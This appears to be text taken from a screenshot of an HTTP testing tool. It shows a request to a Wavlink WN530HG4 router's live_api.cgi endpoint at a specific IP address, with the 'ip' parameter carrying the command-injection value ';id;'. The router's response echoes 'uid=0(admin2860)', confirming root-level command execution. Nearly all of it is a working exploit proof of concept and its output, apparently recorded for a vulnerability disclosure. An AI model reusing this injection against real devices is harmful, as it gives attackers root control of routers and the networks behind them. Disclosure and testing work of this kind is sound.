 Request
数据包扫描 热加载 构造请求
1 GET /cgi-bin/live_api.cgi?page=abc&id=173&ip=;id; HTTP/1.1
2 Host ? : 146.113.248.95
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
5
6
Responses 729bytes / 399ms 美化 渲染 请输入定位响应
11 var OperationMode =1;
12 var Model="WN530HG4";
13 var ModelType="GW";
14 var WiFiBand="D";
15 var SYS_DOMAIN1="wifi.wavlink.com";
16 var MeshMode="0";
17 var firstFlage="0";
18 var user=0;
19 </script>
20 <script type="text/javascript">
21 var Lang="cn";
22 var tmpLang="";
23 var apploginArray=new Array();
24
25 var applogin="0";
26 var localIP="123.131.143.80";
27 </script>
28
29 <script language="JavaScript">
30 var wanStatus2;
31 var internetStatus;
32 var get_cli_signal;
33 uid=0(admin2860) gid=0(admin2860)
34
35 function p_get_by_id(id) {with(document) {return parent.document.getElementById(id)
36 var page='abc';
37 var id='173';
38 var ip=';id;';
39 </script>